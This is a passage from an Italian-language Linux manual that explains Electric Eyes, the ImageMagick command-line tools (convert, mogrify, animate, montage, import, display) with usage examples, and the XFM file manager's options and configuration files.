

Figura 84.2. Gimp utilizza una finestra di disegno per ogni immagine.

Come nel caso di XPaint, molte operazioni di fotoritocco che possono essere controllate dalla finestra di disegno si riferiscono (o possono riferirsi) a una zona selezionata precedentemente. Per ottenere questa selezione si utilizza l'apposita icona della finestra degli attrezzi.

La figura 84.3 mostra alcuni esempi di fotoritocco applicati a zone dell'immagine.



Figura 84.3. Alcuni esempi delle possibilità di fotoritocco di Gimp.

# 84.2 Electric Eyes

Electric Eyes è un altro degli applicativi grafici nati attorno a Gnome. Si tratta di un programma di visualizzazione delle immagini da usare al posto di Gimp quando si vuole qualcosa di più semplice e leggero. Eventualmente, Electric Eyes è in grado di apportare delle piccole modifiche alle immagini, che poi possono essere salvate anche in altri formati; si tratta di ingrandimenti e riduzioni, rotazioni, ribaltamenti speculari e correzioni del colore. È interessante la possibilità di catturare le immagini sullo schermo e anche quella di ritagliare facilmente delle porzioni da salvare a parte. Electric Eyes si compone di un solo eseguibile: '**ee**', o '**eeyes**', a seconda di come è stato predisposto da chi ha realizzato il pacchetto per la propria distribuzione GNU/Linux.

# 84.2.1 \$ ee

ee [*file\_da\_visualizzare*...]

eeyes [*file\_da\_visualizzare*...]

'**ee**', oppure '**eeyes**', è l'eseguibile che compone Electric Eyes. Allo stato attuale riceve solo un tipo di argomento: i nomi dei file che si vogliono visualizzare. Se non viene indicato alcun file, si ottiene l'apertura della finestra di visualizzazione del programma con un'immagine di presentazione; se si indica un solo file, si ottiene la stessa finestra contenente l'immagine corrispondente a quel file (figura 84.4); se si indicano più file, si ottiene la visualizzazione della prima immagine e una finestra aggiuntiva con l'elenco dei file selezionati, ed eventualmente un'anteprima per ognuno (si vede nella figura 84.5).

Attraverso il mouse, quando il puntatore si trova sopra la superficie dell'immagine visualizzata, se si preme il tasto destro si ottiene un menù a scomparsa, se si preme il tasto centrale si può delimitare un'area rettangolare che può servire per ridurre l'immagine alla sola selezione (*crop*).

Per il resto, il funzionamento di questo programma dovrebbe essere abbastanza intuitivo.

# 84.3 ImageMagick

ImageMagick è un pacchetto di programmi di servizio per la visualizzazione, la conversione e la manipolazione di immagini. La sua potenza sta proprio nella facilità con cui i programmi che lo compongono possono essere utilizzati in modo sistematico attraverso degli script.

I formati di immagine che possono gestire i programmi che compongono ImageMagick sono numerosi. Per conoscerne l'elenco completo basta leggere il documento *convert*(1).



Figura 84.4. Quando si avvia Electric Eyes con l'indicazione di un solo file, se ne ottiene la sua visualizzazione.



Figura 84.5. Quando si avvia Electric Eyes con l'indicazione di più file, si ottiene anche una finestra con l'elenco di questi per facilitarne lo scorrimento e la visualizzazione.

# 84.3.1 Elementi comuni

Nell'uso dei programmi che compongono ImageMagick si incontrano situazioni comuni, che vengono regolate da opzioni che utilizzano la stessa sintassi. Anche se queste opzioni non sono necessariamente condivise da tutto l'insieme di questi programmi, vale la pena di descriverle a parte.

## Alcune opzioni tipiche

## -display *coordinate\_del\_display*

Si tratta di un'opzione convenzionale utilizzata da quasi tutti i programmi che funzionano con il sistema grafico X. Come al solito serve per specificare il servente grafico e lo schermo dove deve apparire la finestra dell'applicazione. Le coordinate hanno generalmente la sintassi '[*host*]**:***servente*[**.***schermo*]'.

# -geometry [*larghezza*[%]x*altezza*[%]][+|-*posizione\_orizz*][+|-*posizione\_vert*][!]

Questa opzione si rifà a quella omonima utilizzata dai programmi comuni per X. Tuttavia utilizza una sintassi più ricca, che permette di indicare anche il ridimensionamento relativo delle immagini. Per comprenderne il senso, vale la pena di scomporre la sintassi:

• -geometry *larghezza*x*altezza*[!]

In questo caso si definisce la dimensione dell'immagine in punti. In condizioni normali le proporzioni vengono mantenute, riducendo automaticamente la larghezza o l'altezza, a meno che venga aggiunto un punto esclamativo finale con cui si impone la deformazione.

• -geometry *larghezza*%x*altezza*%

In questo caso si modificano le proporzioni dell'immagine indicando valori di larghezza e altezza percentuali: 100 indica la dimensione normale (100 %).

• -geometry [*dimensioni*][+|-*posizione\_orizz*][+|-*posizione\_vert*]

Dopo le dimensioni (effettive o relative) si può indicare la posizione in cui deve apparire la finestra dell'immagine, secondo il modo normale utilizzato dalle applicazioni per X.

Questa opzione viene usata sia dai programmi che si occupano di visualizzare un'immagine, sia da quelli che si limitano a rielaborarla. Quando l'immagine non deve essere visualizzata non hanno senso le indicazioni che specificano la posizione della finestra sullo schermo.

-colors *n\_colori*

In una trasformazione permette di indicare il numero massimo di colori contenuto nelle immagini.

-monochrome

Trasforma l'immagine in modo da utilizzare solo bianco e nero.

# 84.3.2 \$ convert

# convert [*opzioni*] *file\_da\_convertire*... *file\_risultante*

'**convert**' permette di convertire i file di immagini in formati differenti, applicando eventualmente anche altre trasformazioni. Dalla sintassi si intende che i file indicati nella riga di comando come quelli da convertire possono essere più di uno, mentre quello da ottenere come risultato della trasformazione può essere uno solo. In questo modo, si intende ottenere un file contenente un'animazione (ammesso che il formato grafico prescelto lo consenta).

La conversione da un formato all'altro avviene in modo intuitivo, attraverso l'uso del magic number per i file da trasformare e delle estensioni per i file da generare; per esempio, volendo trasformare il file 'prova.gif' in 'prova.png', si intende implicitamente che il primo file sia di tipo GIF e il secondo di tipo PNG. Tuttavia, si può indicare espressamente il tipo di file utilizzando il formato seguente:

## *tipo*:*nome*

Se il file in ingresso viene indicato attraverso un trattino ('**-**'), si intende fare riferimento allo standard input, mentre se viene usato un trattino al posto del nome di un file in uscita, si intende emettere il risultato della conversione attraverso lo standard output.

'**convert**' permette di eseguire una grande quantità di trasformazioni sulle immagini. Qui vengono descritte solo delle funzionalità elementari; per approfondire le caratteristiche di questo programma si può consultare la pagina di manuale *convert*(1).

### Alcune opzioni

Di seguito vengono descritte solo alcune opzioni che possono essere utilizzate con '**convert**'. In particolare, quanto è già stato descritto tra le opzioni standard di ImageMagick vale anche per questo programma.

-delay *centesimi\_di\_secondo*

Questa opzione è utile solo nel caso si stia generando un'animazione GIF, per stabilire la durata di visualizzazione tra un'immagine e la successiva (è utile quando il file deve essere visualizzato attraverso Netscape).

-flip

Ribalta specularmente l'immagine in modo verticale.

 $-f$ lop

Ribalta specularmente l'immagine in modo orizzontale.

-quality *n\_livello*

Permette di stabilire il livello qualitativo di un'immagine che utilizza una compressione con perdita: JPEG, MIFF e PNG. Il valore zero rappresenta la qualità peggiore, mentre 100 rappresenta la qualità migliore. Il valore predefinito è 75.

-rotate *n\_gradi*

Ruota l'immagine del numero di gradi indicato.

-sharpen *n\_fattore*

Mette a fuoco l'immagine specificando il fattore che è un numero tra 0,0 e 99,9. Il valore più alto porta al massimo l'effetto di messa a fuoco.

Esempi

### \$ **convert prova.gif prova.png**

Converte il file 'prova.gif' (presumibilmente di tipo GIF) nel file 'prova.png' che si intende debba essere di tipo PNG a causa dell'estensione utilizzata nel nome.

### \$ **convert prova.gif PNG:prova**

Come nell'esempio precedente, si converte il file 'prova.gif' nel file 'prova', specificando esplicitamente che si deve trattare di un formato PNG.

### \$ **convert prova.gif png:prova**

Esattamente come nell'esempio precedente (il nome che identifica il tipo di file può essere indicato indifferentemente con le lettere maiuscole o minuscole).

### \$ **convert -geometry 150%x150% prova.gif prova.png**

Trasforma il file 'prova.gif' nel file 'prova.png' ingrandendo l'immagine del 150 %, in modo proporzionale.

### \$ **convert -sharpen 50 prova.gif prova.png**

Trasforma il file 'prova.gif' nel file 'prova.png' rielaborandola in modo da ottenere un effetto simile alla messa a fuoco (viene utilizzato un fattore di 50).

### \$ **convert -quality 100 prova.gif prova.png**

Trasforma il file 'prova.gif' nel file 'prova.png' cercando di perdere il minor numero possibile di dettagli.

### \$ **convert -flip prova.gif prova.png**

Trasforma il file 'prova.gif' nel file 'prova.png' ottenuto ribaltando specularmente l'immagine in modo verticale (dall'alto in basso).

### \$ **convert -flop prova.gif prova.png**

Trasforma il file 'prova.gif' nel file 'prova.png' ottenuto ribaltando specularmente l'immagine in modo orizzontale (da sinistra a destra).

### \$ **convert -rotate 90 prova.gif prova.png**

Trasforma il file 'prova.gif' nel file 'prova.png' ottenuto ruotando l'immagine di 90 gradi in senso orario.

## \$ **convert \*.jpg prova.gif**

Legge tutti i file che terminano con l'estensione '. jpg' e li utilizza per generare un'animazione GIF nel file 'prova.gif'.

\$ **convert \*.jpg prova.png**

Tenta di fare la stessa cosa dell'esempio precedente, generando un file di tipo PNG. In pratica, dal momento che il formato PNG può contenere solo un'immagine, viene creata una sequenza di file PNG, uno per ogni «scena», secondo il formato 'prova.png.*n*'.

# 84.3.3 \$ mogrify

mogrify [*opzioni*] *file*...

'**mogrify**' è un programma di conversione delle immagini, simile a '**convert**', che però tende a intervenire direttamente sui file di origine, senza riflettersi in un file di destinazione. Molte delle opzioni di '**convert**' sono disponibili anche con '**mogrify**'.

Alcune opzioni particolari

-format *nome\_formato*

Permette di definire la trasformazione in un formato differente da quello originale. Utilizzando questa opzione, le modifiche non si riflettono nel file di origine, ma in una copia che prende l'estensione del nome utilizzato per definire il formato.

### Esempi

```
$ mogrify -format png *.gif
```
Converte i file che si trovano nella directory corrente e terminano con l'estensione '.gif' in file di tipo PNG, creando una copia degli stessi file con estensione '.png'.

\$ **mogrify -format PNG \*.gif**

Converte come nell'esempio precedente, con la differenza che l'estensione diventa '.PNG'.

```
$ mogrify -geometry 150%x150% *.gif
```
Trasforma i file il cui nome termina per '.gif', ingrandendoli proporzionalmente del 150 %. I file originali vengono sovrascritti.

```
$ mogrify -colors 16 *.gif
```
Trasforma i file il cui nome termina per '.gif', rielaborando le immagini in modo da ridurre i colori a un massimo di 16.

\$ **mogrify -flip \*.gif**

Trasforma i file il cui nome termina per '.gif', ribaltando le immagini verticalmente (dall'alto in basso).

```
$ mogrify -flop *.gif
```
Trasforma i file il cui nome termina per '.gif', ribaltando le immagini orizzontalmente (da sinistra a destra).

# 84.3.4 \$ animate

animate [*opzioni*] *file*...

'**animate**' visualizza un'animazione composta dai file forniti come argomento. Per ottenere questo risultato, '**animate**' costruisce una copia dell'insieme delle immagini nella memoria centrale; questo particolare è molto importante perché se si eccede **si rischia di bloccare il sistema operativo**.

Molte delle opzioni di '**convert**' sono disponibili anche con '**animate**'.

Alcune opzioni particolari

-delay *centesimi\_di\_secondo*

Questa opzione permette di definire la durata di visualizzazione tra un'immagine e la successiva.

### Esempi

### \$ **animate -delay 50 \*.gif**

Crea un'animazione con le immagini contenute nei file che terminano per '.gif'. La sequenza è fatta a intervalli di mezzo secondo.

# 84.3.5 \$ montage

montage [*opzioni*] *file*... *file\_risultante*

'**montage**' permette di assemblare una serie di immagini in modo da ottenere una sorta di raccolta di diapositive. In pratica si ottiene un'immagine contenente una serie di icone che riproducono in piccolo i file indicati in ingresso. Per esempio,

## \$ **montage \*.gif raccolta.png**

genera il file 'raccolta.png' (in formato PNG) composto da tutte le immagini ridotte dei file che terminano per '.gif'.

# 84.3.6 \$ import

import [*opzioni*] *file\_risultante*

'**import**' permette di generare un file catturando un'immagine dallo schermo. Se non si specificano opzioni particolari, si intende utilizzare lo schermo attuale; inoltre, il puntatore del mouse viene modificato in un mirino a forma di croce. Se si fa un clic con il primo tasto sull'area di una finestra, si ottiene la copia del contenuto di questa, se invece si preme il primo tasto e si trascina, si ottiene la copia dell'area evidenziata.

#### Alcune opzioni particolari

### -window *n\_finestra*|*nome\_finestra*

Permette di specificare esplicitamente la finestra dalla quale prelevare l'immagine. In generale è poco probabile che venga inserito il numero di identificazione di una finestra, dal momento che si tratta di un numero esadecimale un po' lungo; per quanto riguarda la possibilità di indicare il nome, ci si limita normalmente a fare riferimento della finestra principale attraverso la denominazione '**root**'.

Esempi

## \$ **import estratto.png**

Avvia '**import**' in modo da permettere la selezione interattiva della finestra o dell'area desiderata. Il risultato viene salvato nel file 'estratto.png'.

\$ **import -window 0x1400002 finestra.png**

Fa una copia del contenuto della finestra identificata dal numero esadecimale 140000216.

\$ **import -window root finestra.png**

Fa una copia del contenuto della finestra principale.

# 84.3.7 \$ display

display [*opzioni*] [*file*]...

Il programma '**display**' permette la visualizzazione di una sequenza di immagini, eventualmente stabilendo anche un intervallo nella sequenza stessa. Tuttavia, '**display**' non si limita a questo, permettendo di intervenire anche in modo interattivo: basta fare un clic sull'area della finestra di visualizzazione dell'immagine per ottenere un menù. Per la precisione, con il tasto sinistro si ottiene una finestra di pulsanti che fanno riferimento ad altrettanti sottomenu, mentre con il tasto destro si ottiene un menù a scomparsa delle funzionalità di uso più frequente.



Figura 84.6. Quando si avvia '**display**' senza l'indicazione di file da visualizzare, si viene invitati a indicarne almeno uno.

Questo programma può essere avviato anche senza argomenti, richiedendo implicitamente un funzionamento interattivo. In questo caso si ottiene subito la maschera che si vede nella figura 84.6.

Una volta che '**display**' ha visualizzato un'immagine in una finestra, si può ottenere il menù rapido attraverso un clic con il terzo tasto del mouse. Ciò che si ottiene si vede nella figura 84.7.

| Short Cuts |  |  |  |  |
|------------|--|--|--|--|
| Next       |  |  |  |  |
| Former     |  |  |  |  |
| Open       |  |  |  |  |
| Save       |  |  |  |  |
| Print…     |  |  |  |  |
| Undo       |  |  |  |  |
| Restore    |  |  |  |  |
| lmage Info |  |  |  |  |
| Quit       |  |  |  |  |

Figura 84.7. Il menù rapido che si ottiene con il tasto destro del mouse.

Con il terzo tasto (quello centrale) si ottiene una finestra con un ingrandimento del punto selezionato, mentre con il primo tasto del mouse si ottiene una finestra contenente tutto il menù delle funzioni disponibili con questo programma (se viene ripremuto lo stesso tasto, il menù scompare).

Come nel caso degli altri programmi di ImageMagick, anche '**display**' permette di intervenire con una grande quantità di opzioni della riga di comando, anche se si può fare quasi tutto in modo interattivo.

Esempi

```
$ display
```
Avvia il programma '**display**' per essere usato esclusivamente in modo interattivo.

\$ **display prova.png**

Visualizza l'immagine contenuta nel file 'prova.png'.

\$ **display -delay 200 \*.png**

Inizia la visualizzazione delle immagini contenute in tutti i file il cui nome termina per '.png'. I file vengono caricati di volta in volta, senza impegnare la memoria centrale come farebbe invece il programma '**animate**'. Il caricamento delle immagini avviene a intervalli di due secondi.



Figura 84.8. Il menù normale.

## \$ **display 'vid:\*.png'**

Avvia '**display**' in modo da visualizzare un elenco di «diapositive» generate utilizzando le immagini contenute nei file che finiscono per '.png'. Questo elenco di diapositive funge da menù per richiamare le immagini relative.

# 84.3.8 Note finali su ImageMagick

I programmi di ImageMagick sono molto sofisticati e in queste sezioni sono solo stati presentati in modo grossolano quelli più importanti. In particolare non è stato descritto '**xtp**' che sembra avere poco a che fare con il resto, trattandosi di un cliente FTP fatto per essere usato in modo non interattivo.

# X: gestori di file

Un gestore di file (*file manager*) grafico può essere uno strumento molto utile se è configurato bene. Ciò significa che non è conveniente utilizzare un programma del genere se prima non è stato predisposto nella maniera ottimale, o peggio quando non si conoscono ancora i dettagli sul funzionamento del proprio sistema.

Un'amministratore di una rete interna potrebbe predisporre una configurazione standard per tutti gli utenti che ne farebbero uso anche senza essere esperti. Ma questo solo perché c'è sempre qualcuno, l'amministratore, che sa rispondere alle domande e sa risolvere i problemi.

In situazioni diverse è meglio stare lontani dai gestori di file e usare piuttosto la finestra di terminale tradizionale.

# 85.1 XFM

XFM è il gestore di file più comune nei sistemi Unix. Se configurato correttamente è di grande aiuto. Oltre a svolgere le funzioni tipiche di un programma del genere (copiare, spostare e cancellare file e directory) permette di gestire delle applicazioni attraverso icone. In generale, i gestori di finestre offrono già la possibilità di configurare un menù grafico di comandi, attraverso il quale l'avvio dei programmi può essere più elegante. Sotto questo aspetto, l'abilità di XFM di gestire un menù di applicazioni passa un po' in secondo piano.

Prima di avviare XFM la prima volta, a meno che qualcun altro abbia già provveduto a configurare correttamente il suo funzionamento, conviene utilizzare il programma '**xfm.install**'. Si tratta in realtà di uno script che si occupa di creare una serie di file di configurazione collocati nella directory '~/.xfm/'.<sup>1</sup>

Il contenuto di questi file vale solo come esempio. Probabilmente, si tratta già di una buona configurazione di partenza, ma questo non basta. Più avanti si vedrà il loro significato.

# 85.1.1 Avvio di XFM

# xfm [*opzioni*]

XFM è contemporaneamente un gestore di file e un gestore di applicazioni attraverso un sistema di icone. Quando l'eseguibile '**xfm**' viene avviato senza argomenti mostra due finestre: una a sinistra che consente di accedere alle funzionalità tipiche di un gestore di file e una a destra (di solito) che permette di utilizzare alcune applicazioni semplicemente facendo riferimento alle icone corrispondenti.

La figura 85.1 dovrebbe dare l'idea di come possa apparire XFM quando viene avviato senza opzioni.

## Alcune opzioni

-appmgr

Avvia esclusivamente il sistema di gestione delle applicazioni.

-filemgr

Avvia esclusivamente il gestore di file.

Se si tenta di utilizzare l'opzione standard '**-geometry**', si riesce a intervenire solo sulla finestra che riguarda le applicazioni.

## Alcune risorse

\*defaultEditor: *programma*

Permette di definire il programma standard per la modifica di file. Normalmente, dovrebbe trattarsi di qualcosa in grado di gestire i file di testo normali.

\*defaultViewer: *programma*

Permette di definire il programma predefinito per la visualizzazione di file. Normalmente, dovrebbe trattarsi di qualcosa in grado di leggere i file di testo normali.

 $1$ Un amministratore di sistema potrebbe creare una configurazione standard preparando i file necessari collocati nella directory  $\prime$ etc/skel/.xfm/', in modo che con l'inserimento di un nuovo utente, questi vengano copiati automaticamente nella posizione giusta all'interno della sua directory personale.

## X: gestori di file 881





\*BourneShells: *shell*[,*shell*]

Normalmente, XFM è in grado di funzionare anche senza questa indicazione. Se si riscontrano problemi nell'avvio di programmi, conviene indicare il nome completo di una o più shell compatibili con quella di Bourne.

# 85.1.2 Utilizzo

XFM si compone di una finestra per la gestione di applicazioni, che può essere nascosta se si utilizza l'opzione '**-filemgr**' da sola, e da un numero indeterminato di finestre per la gestione di file e directory.

Per compiere un'azione su un oggetto determinato, è possibile selezionarlo e quindi richiamare una funzione del menù, oppure si possono effettuare operazioni di trascinamento.

- Un clic singolo, con il primo tasto del mouse, seleziona qualcosa annullando una selezione eventuale, già fatta in precedenza su qualcosa d'altro. Un clic singolo con il secondo tasto permette di selezionare o deselezionare qualcosa senza modificare le selezioni precedenti. Gli oggetti selezionati potrebbero essere gestiti attraverso una funzione del menù.
- La pressione del terzo tasto del mouse in corrispondenza di un oggetto, provoca l'apparizione di un menù a scomparsa.
- Il trascinamento di qualcosa si ottiene di norma puntando il mouse, premendo il primo tasto e, mentre lo si tiene premuto, spostando il puntatore verso la destinazione desiderata. L'operazione termina quando si rilascia il tasto del mouse.
- Il clic doppio con il primo tasto del mouse viene anche definito azione di *push* nella documentazione originale; qui si farà riferimento a un'«azione di spinta». Se si tratta di una directory si ottiene lo spostamento in quella nuova posizione; se si tratta di un file con il permesso in esecuzione, questo viene avviato. Altrimenti il risultato di questa azione è definito dai file di configurazione.
- La pressione del terzo tasto del mouse nella finestra delle applicazioni, in una zona libera da icone, fa apparire il menù delle applicazioni.
- Gli oggetti possono essere trascinati e rilasciati in finestre differenti. Se si trascina un file o una directory in un'altra finestra di gestione dei file, si ottiene lo spostamento di questi oggetti. File e directory possono anche essere trascinati nella finestra delle applicazioni ottenendo così un riferimento fisso a questi, indipendentemente dalle finestre che mostrano il contenuto di una directory particolare.
- È possibile trascinare l'icona di una directory e rilasciarla sulla finestra principale, cioè sulla superficie grafica (*desktop*), per ottenere l'apertura di una nuova finestra di gestione dei file, posizionata in corrispondenza di quella directory.
- Se si trascina utilizzando il secondo tasto, si ottiene la copia dell'oggetto.
- Gli oggetti trascinati possono essere rilasciati sopra un'icona. Questa operazione viene definita «rilascio» (*drop*) e l'effetto è stabilito dai file di configurazione.

# 85.1.3 Configurazione

La configurazione è la parte delicata di questo programma: tutto dipende da questa. Come accennato in precedenza, attraverso l'esecuzione di '**xfm.install**' viene creata la directory '˜/.xfm/', all'interno della quale vengono collocati alcuni file con una configurazione di esempio. Segue una breve descrizione per ognuno di questi file.

• 'magic'

Contiene una serie di regole per riconoscere i file in base al loro contenuto. Il nome stesso ricorda il file omonimo '/usr/share/misc/magic' che ha lo stesso scopo, a livello di sistema. Questo file, apparentemente ridondante, viene usato per evitare problemi di compatibilità e di interferenze con il sistema sottostante: volendo può essere modificato senza timore di coinvolgere anche la funzionalità di altri programmi.

• 'Apps'

Contiene le informazioni necessarie a comporre il menù di icone del gestore di applicazioni. Questo file può fare riferimento ad altri che compongono menù di livelli inferiori.

• 'xfmrc'

Contiene la configurazione della parte di XFM che riguarda la gestione dei file.

• 'xfmdev'

Si abbina a 'xfmrc' e contiene le notizie utili a permettere un meccanismo semplice per montare e smontare automaticamente i file system.

Le tipiche azioni (configurabili) che si possono ottenere attraverso l'uso del gestore di file sono la visualizzazione e la modifica del contenuto di un file di testo (o presunto tale). Per questo si utilizzano programmi esterni ed è importante definirli attraverso le risorse '**defaultViewer**' e '**defaultEditor**'.

Il simbolo '**#**' viene utilizzato per iniziare un commento che termina alla fine della riga.

# 85.1.4 Magic header

Il file '˜/.xfm/magic' serve per stabilire un metodo di riconoscimento dei file. La documentazione originale parla di *magic header*, attraverso le quali si definiscono dei nomi utilizzabili all'interno di 'xfmrc'. L'esempio seguente rappresenta il contenuto normale di questo file.



